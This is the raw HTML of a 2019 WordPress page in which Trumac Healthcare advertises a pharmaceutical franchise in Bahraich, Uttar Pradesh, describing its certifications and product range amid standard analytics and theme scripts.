

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trumachealthcare.net/pcd-pharma-franchise-in-bahraich-uttar-pradesh-1000-products-full-monopoly/
body_size: 20551
content:
<!DOCTYPE html>
<html class="no-touch" lang="en-US" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="msvalidate.01" content="C3EDAC012F703E7B8387064783434347" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.trumachealthcare.net/xmlrpc.php">
<title>Pcd Pharma Franchise in Bahraich Uttar Pradesh - 1000+ Products | Full Monopoly</title>

<!-- This site is optimized with the Yoast SEO plugin v7.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Trumac Healthcare is one of best provider of Pcd Pharma Franchise in Bahraich Uttar Pradesh with 1000+ WHO:GMP Certified unique molecules and competitive prices."/>
<link rel="canonical" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-bahraich-uttar-pradesh-1000-products-full-monopoly/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pcd Pharma Franchise in Bahraich Uttar Pradesh - 1000+ Products | Full Monopoly" />
<meta property="og:description" content="Trumac Healthcare is one of best provider of Pcd Pharma Franchise in Bahraich Uttar Pradesh with 1000+ WHO:GMP Certified unique molecules and competitive prices." />
<meta property="og:url" content="https://www.trumachealthcare.net/pcd-pharma-franchise-in-bahraich-uttar-pradesh-1000-products-full-monopoly/" />
<meta property="og:site_name" content="Trumac Healthcare" />
<meta property="article:publisher" content="https://www.facebook.com/TrumacHealthcare/" />
<meta property="article:section" content="Pharma Industry" />
<meta property="article:published_time" content="2019-10-11T08:48:44+00:00" />
<meta property="og:image" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta property="og:image:secure_url" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="639" />
<meta property="og:image:alt" content="pcd pharma franchise" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Trumac Healthcare is one of best provider of Pcd Pharma Franchise in Bahraich Uttar Pradesh with 1000+ WHO:GMP Certified unique molecules and competitive prices." />
<meta name="twitter:title" content="Pcd Pharma Franchise in Bahraich Uttar Pradesh - 1000+ Products | Full Monopoly" />
<meta name="twitter:site" content="@trumac_chd" />
<meta name="twitter:image" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta name="twitter:creator" content="@trumac_chd" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.trumachealthcare.net\/","sameAs":["https:\/\/www.facebook.com\/TrumacHealthcare\/","https:\/\/www.linkedin.com\/company-beta\/13294049","https:\/\/in.pinterest.com\/trumac_chd\/","https:\/\/twitter.com\/trumac_chd"],"@id":"https:\/\/www.trumachealthcare.net\/#organization","name":"Trumac Healthcare","logo":"http:\/\/static2.trumachealthcare.net\/wp-content\/uploads\/2016\/06\/trumac_logo.jpg"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Feed" href="https://www.trumachealthcare.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Comments Feed" href="https://www.trumachealthcare.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Pcd Pharma Franchise in Bahraich Uttar Pradesh &#8211; 1000+ Products | Full Monopoly Comments Feed" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-bahraich-uttar-pradesh-1000-products-full-monopoly/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trumachealthcare.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.trumachealthcare.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=4.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-2{background: #81d742;}
#ssb-btn-2:hover{background:rgba(129,215,66,0.9);}
#ssb-btn-2 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#81d742;color:#ffffff}.ssb-share-btn:hover{background:rgba(129,215,66,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-1{background: #1e73be;}
#ssb-btn-1:hover{background:rgba(30,115,190,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #dd3333;}
#ssb-btn-0:hover{background:rgba(221,51,51,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/style.css' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 50px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
</style>
<link rel='stylesheet' id='uncode-icons-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/uncode-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/style-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CHind%3A300%2Cregular%2C500%2C600%2C700&#038;subset=devanagari%2Clatin-ext%2Clatin&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sticky_popup-style-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-popup/css/sticky-popup.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//www.trumachealthcare.net/wp-content/uploads/pum/pum-site-styles.css?generated=1691566833&#038;ver=1.7.29' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=4.8.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SiteParameters = {"site_url":"https:\/\/www.trumachealthcare.net","theme_directory":"https:\/\/www.trumachealthcare.net\/wp-content\/themes\/uncode","admin_ajax":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","uncode_ajax":"https:\/\/www.trumachealthcare.net\/wp-content\/themes\/uncode\/core\/inc\/uncode-ajax.php","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/uncode/library/js/min/ai-uncode.min.js' id='uncodeAI' data-async='true' data-path='/' data-breakpoints-images='258,516,720,1032,1440,2064,2880'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/init.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/sticky-popup/js/modernizr.custom.js?ver=1.2'></script>
<link rel='https://api.w.org/' href='https://www.trumachealthcare.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trumachealthcare.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trumachealthcare.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel='shortlink' href='https://www.trumachealthcare.net/?p=67606' />
<link rel="alternate" type="application/json+oembed" href="https://www.trumachealthcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-franchise-in-bahraich-uttar-pradesh-1000-products-full-monopoly%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trumachealthcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-franchise-in-bahraich-uttar-pradesh-1000-products-full-monopoly%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

function getCookie(name) {
  var value = "; " + document.cookie;
  var parts = value.split("; " + name + "=");
  if (parts.length == 2) return parts.pop().split(";").shift();
}

  ga('create', 'UA-91739713-1', 'auto');
if(getCookie("user_is_admin")) {  
  var dimensionValue = 'true';
  ga('set', 'dimension1', dimensionValue);
}
  ga('send', 'pageview');

</script>



<!-- Global site tag (gtag.js) - Google Ads: 958024437 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-958024437"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-958024437');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '337366145799356');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=337366145799356&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style><!-- <meta name="NextGEN" version="3.1.6" /> -->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.trumachealthcare.net/wp-content/plugins/uncode-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.trumachealthcare.net/wp-content/plugins/uncode-js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->		<style type="text/css">
			.sticky-popup .popup-header
			{
				
				background-color : #1e73be;		
							
				border-color : #161616;		
						
		}
		.popup-title
		{
				
				color : #ffffff;		
					}
				</style>
		<link rel="icon" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="theme-color" content="#2bb7cc" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZTKVHZ');</script>
<!-- End Google Tag Manager -->

</head>
<body class="post-template-default single single-post postid-67606 single-format-standard  style-color-wayh-bg smooth-scroller hmenu hmenu-position-right header-full-width main-center-align wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZTKVHZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		
	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-sticky menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-light submenu-dark menu-transparent menu-add-padding style-light-original menu-absolute menu-with-logo">
														<div class="menu-container style-color-xsdn-bg menu-borders menu-shadows">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div class="col-lg-0 logo-container megamenu-diff middle">
																		<div id="main-logo" class="navbar-header style-light">
																			<a href="https://www.trumachealthcare.net/" class="navbar-brand" data-minheight="14"><div class="logo-image logo-skinnable" data-maxheight="75" style="height: 75px;"><img src="https://www.trumachealthcare.net/wp-content/uploads/2016/06/trumac_logo.jpg" alt="logo" width="1" height="1" class="img-responsive" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-menu-button mobile-menu-button-light lines-button x2"><span class="lines"></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-main-menu-trumac" class="menu-primary-inner menu-smart sm"><li id="menu-item-48768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48768 menu-item-link"><a title="Home" href="https://www.trumachealthcare.net/">Home<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-53928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53928 menu-item-link"><a title="PCD Pharma Franchise" href="https://www.trumachealthcare.net/pcd-pharma-franchise-company/">PCD Pharma Franchise<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-91088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91088 menu-item-link"><a title="Our Products" target="_blank" href="https://trumachealthcare.net/pharmaflow/">Our Products<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-48972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48972 dropdown menu-item-link"><a title="Our Divisions" href="https://www.trumachealthcare.net/our-product-divisions/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Our Divisions<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-48973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48973"><a title="Dermatology" href="https://www.trumachealthcare.net/dermatology-products-franchise/">Dermatology<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48975"><a title="Gynaecology" href="https://www.trumachealthcare.net/gynaecology-products-franchise/">Gynaecology<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48976"><a title="Antibiotics" href="https://www.trumachealthcare.net/antibiotics-pharma-franchise/">Antibiotics<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48977"><a title="Paediatric" href="https://www.trumachealthcare.net/paediatric-products-franchise/">Paediatric<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48974"><a title="Orthopedic" href="https://www.trumachealthcare.net/orthopedic-products-franchise/">Orthopedic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48978"><a title="Cardiac &amp; Diabetic" href="https://www.trumachealthcare.net/cardiac-diabetic-products-franchise/">Cardiac &#038; Diabetic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-49769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49769"><a title="Ayurvedic Range" href="https://www.trumachealthcare.net/herbal-products-franchise/">Ayurvedic Range<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-49770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49770"><a title="Ophthalmic Range" href="https://www.trumachealthcare.net/ophthalmic-pharma-franchise/">Ophthalmic Range<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-91089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91089 menu-item-link"><a title="Gallery" target="_blank" href="https://trumachealthcare.net/pharmaflow/">Gallery<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-50298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50298 menu-item-link"><a title="Promotional Material" target="_blank" href="https://trumachealthcare.net/pharmaflow/#/gifts">Promotional Material<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-91087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91087 menu-item-link"><a title="PharmaFlow" target="_blank" href="https://trumachealthcare.net/pharmaflow/">PharmaFlow<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-48948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48948 menu-item-link"><a title="Contact" href="https://www.trumachealthcare.net/contact/">Contact<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-50910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50910 menu-item-link"><a title="Career" href="https://www.trumachealthcare.net/career/">Career<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="nav navbar-nav navbar-nav-last"><ul class="menu-smart sm menu-icons"><li class="menu-item-link search-icon style-light dropdown"><a href="#" class="trigger-overlay search-icon" data-area="search" data-container="box-container">
												<i class="fa fa-search3"></i><span class="desktop-hidden"><span>Search</span></span><i class="fa fa-angle-down fa-dropdown desktop-hidden"></i>
												</a>
												<ul role="menu" class="drop-menu desktop-hidden">
													<li>
														<form class="search" method="get" action="https://www.trumachealthcare.net">
															<input type="search" class="search-field no-livesearch" placeholder="Search…" value="" name="s" title="Search for:" />
														</form>
													</li>
												</ul></li></ul></div></div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</header>
												</div>			<script type="text/javascript">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container"><div id="page-header"><div class="header-basic style-dark">
													<div class="background-element header-wrapper header-scroll-opacity header-parallax style-color-wayh-bg header-only-text" data-height="75" style="min-height: 300px;">
													<div class="header-bg-wrapper">
											<div class="header-bg adaptive-async async-blurred" style="background-image: url(https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence-uai-258x258.jpg);" data-uniqueid="66498-130396" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" data-path="2019/10/india-presence.jpg" data-width="640" data-height="639" data-singlew="12" data-singleh="null" data-crop=""></div>
											<div class="block-bg-overlay style-color-wayh-bg" style="opacity: 0.65;"></div>
										</div><div class="header-main-container limit-width">
												<div class="header-content header-center header-middle header-align-center">
													<div class="header-content-inner" >
														<h1 class="header-title font-762333 fontsize-338686 font-weight-700 text-uppercase"><span>Pcd Pharma Franchise in Bahraich Uttar Pradesh - 1000+ Products | Full Monopoly</span></h1><div class="post-info"><div class="date-info">October 11, 2019</div><div class="category-info"><span>|</span>In <a href="https://www.trumachealthcare.net/category/pharma-industry/" title="View all posts in Pharma Industry">Pharma Industry</a></div><div class="author-info"><span>|</span>By <a href="https://www.trumachealthcare.net/author/mohitpec/">mohitpec</a></div></div>
													</div>
												</div>
											</div><div class="header-scrolldown style-dark"><i class="fa fa-angle-down"></i></div></div>
									</div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-67606" class="page-body style-color-xsdn-bg post-67606 post type-post status-publish format-standard has-post-thumbnail hentry category-pharma-industry">
          <div class="post-wrapper">
          	<div class="post-body"><div class="post-content"><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-accent-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h1>Monopoly PCD Pharma Franchise in Bahraich Uttar Pradesh</h1><h2>(1000+ WHO-GMP Certified Products)</h2></span></h2></div><div class="clear"></div></div></div></div></div></div><script id="script-235327" type="text/javascript">UNCODE.initRow(document.getElementById("script-235327"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode_text_column" ><p>Trumac Healthcare is one of the leading provider of pcd pharma franchise in Bahraich Uttar Pradesh. WHO:GMP Certified Third Party Contract Manufacturing also available.</p>
</div></div></div></div></div></div><script id="script-214700" type="text/javascript">UNCODE.initRow(document.getElementById("script-214700"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div id="gallery-196257" class="isotope-system">
	<div class="isotope-wrapper no-gutter">
    <div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="600" data-sm="480">
<div class="tmb tmb-iso-w6 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="#" class="inactive-link pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence-uai-258x258.jpg" width="258" height="258" alt="pcd pharma franchise" data-uniqueid="66498-258826" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" data-path="2019/10/india-presence.jpg" data-width="640" data-height="639" data-singlew="6" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div>        </div>
    </div>
</div></div></div></div></div></div><script id="script-200972" type="text/javascript">UNCODE.initRow(document.getElementById("script-200972"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-accent-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h1><span class="font-175345">TOP PHARMA PCD COMPANY FRANCHISE IN Bahraich Uttar Pradesh</span></h1></span></h2></div><div class="clear"></div></div></div></div></div></div><script id="script-165941" type="text/javascript">UNCODE.initRow(document.getElementById("script-165941"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h2><span class="font-175345">Monopoly Pharma Franchise in Bahraich Uttar Pradesh</span></h2></span></h2></div><div class="clear"></div><div class="uncode_text_column" ><p>Trumac Healthcare is an <strong><a href="https://www.iso.org/standard/46486.html" target="_blank" rel="noopener">ISO 9001:2015</a>, <a href="https://www.who.int/medicines/areas/quality_safety/regulation_legislation/certification/guidelines/en/" target="_blank" rel="noopener">WHO:GMP</a>, <a href="https://www.cfpie.com/content/glpcp.aspx">GLP Certified</a></strong> Pharma Franchise Company in Chandigarh offering more than<strong>&nbsp;1000+</strong> high quality Medical Products.We have our own manufacturing unit with sections like <strong>Injectable, Tablets, Capsules, Soft Gelatin Capsules, Oral Liquid (Syrup &amp; Suspension), Oral Dry Syrup, External Liquids, Ointments, Creams, <a href="https://www.trumachealthcare.net/antibiotics-pharma-franchise/">Betalactum Products</a>, General Products , Nutraceuticals, Soaps, Shampoo, <a href="https://www.trumachealthcare.net/ophthalmic-pharma-franchise/">Eye Drops</a>, Ear Drops , Oral Sachets &amp; Powders , External Powder &amp; Cosmetics.</strong>&nbsp;<a href="https://www.trumachealthcare.net/pcd-pharma-company-terms-conditions/">Third Party Manufacturing</a> &amp; Contract Manufacturing also available.</p>
</div></div></div></div></div></div><div class="pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
